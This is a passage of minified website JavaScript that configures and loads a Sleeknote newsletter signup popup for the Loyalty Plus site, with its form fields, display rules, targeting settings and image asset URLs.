Email",campaignType:"multistep",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"488a018b-8f06-4ef9-ba35-8558e98c6c3f",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://www.loyalty-plus.com",smarts:[[],[]],summaryId:"09eb989c-72c8-49cf-b99d-a4d64d583a0a",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Form--1"},email:{step:"Form--1"},phone:{step:"Form--1"},"checkbox-3":{step:"Form--1"},"checkbox-4":{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"771847e5-4865-4a12-9740-d7282ddde982"}},images:{"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/dcdbfadc-6f7c-47b8-b4fe-c6296e238e83.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/6383694f-50ec-49a0-8f64-438eb89aa710.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/ac962ffd-07ca-469b-bec9-783793d4eb01.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/638199555407187958.jpg":["jpg","webp","avif"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613699316031867.png":["png"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613701254000722.png":["png"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613698143062315.png":["png"]},sub:[],dynamicCouponCodes:[],SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/488a018b-8f06-4ef9-ba35-8558e98c6c3f.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/488a018b-8f06-4ef9-ba35-8558e98c6c3f.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/488a018b-8f06-4ef9-ba35-8558e98c6c3f.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/488a018b-8f06-4ef9-ba35-8558e98c6c3f.html"}];t&&u.head.appendChild(o)}var u=n.document,o=u.createElement("script"),h=u.readyState!="loading",e=String(Object(u.currentScript).src).split("#")[1]||"a",s;n[i]||(n[i]={});o.src="//sleeknotestaticcontent.sleeknote.com/core.js#"+i;e!="c"&&(s=setTimeout(f,1e4,3),h?f(1):n[t](e=="b"?"DOMContentLoaded":"load",()=>{f(2)}));n[i].API=new Promise(u=>n[t](r,t=>{t.data.type=="load"&&(e=="c"&&(f(0),t.data.command("add",n[i].SleekNotes)),u(t.data.command))}));n[i].triggerOnClick=n[i].triggerOnclick=(...t)=>n[i].API.then(n=>n.call(n,"launch",...t))})(window,"addEventListener","SleekNote","sleekNote")